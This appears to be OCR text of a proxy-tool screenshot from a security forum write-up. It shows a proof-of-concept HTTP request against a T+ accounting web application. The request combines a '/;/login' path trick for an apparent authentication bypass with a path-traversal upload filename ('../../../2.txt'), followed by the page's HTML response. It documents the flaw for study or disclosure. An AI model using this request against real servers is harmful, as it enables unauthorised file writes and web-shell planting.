 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex 明动
\n
1 POST /tplus/SM/SetupAccount/Upload.aspx/;/login HTTP/1.1
2 Host: xxxxxx:xxx
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 179
8 Content-Type: multipart/form-data; boundary=9df1c9e8486b0bf2a2a1bf99e7fbeb02
9
10 --9df1c9e8486b0bf2a2a1bf99e7fbeb02
11 Content-Disposition: form-data; name="File1"; filename="../../../2.txt"
12 Content-Type: image/jpeg
13
14 test
15 --9df1c9e8486b0bf2a2a1bf99e7fbeb02--
Response
Pretty Raw Hex Render 明动
34 {
35 var exName = fileName.substr(index);
36 if(exName != null)
37 {
38 exName = exName.toUpperCase();
39 if(exName=="JPG"||exName=="BMP"||exName=="GIF")
40 {
41 form1.submit();
42 }
43 else
44 {
45 //Talert("请选择正确的图片文件",5);
46 alert(UIPGetResouce("Account","Account1331"));
//"请选择正确的图片文件");
47 return;
48 }
49 }
50 }
51 }
52 }
53 return;
54 }
55
56 </script>
57 <form name="form1" method="post" action="./login" id="form1" style="visibility:hidden;" enctype="multipart/form
58 <div>
59 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
60 </div>
61
62 <script src='/tplus/js/ResourceJs/Common.zh-CN.js?t=17.000.000.0030.1840' type='text/javascript'>
</script>
<script src='/tplus/js/tp.js.ashx' type='text/javascript'>
</script>
<script src='/tplus/js/ResourceJs/Account.zh-CN.js?t=17.000.000.0030.1840' type='text/javascript'>
</script>
63 <div>
64
65 <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="26CCCE46" />
66 </div>
67 <div>
68 <input name="File1" type="file" id="File1" style="visibility:hidden" onchange="return submitPic()" />
69 </div>
70 </form>
71 <script type='text/javascript' src='../../js/statistics/statistics.js'>
</script>
72 </body>
73 </html>
74
先知社区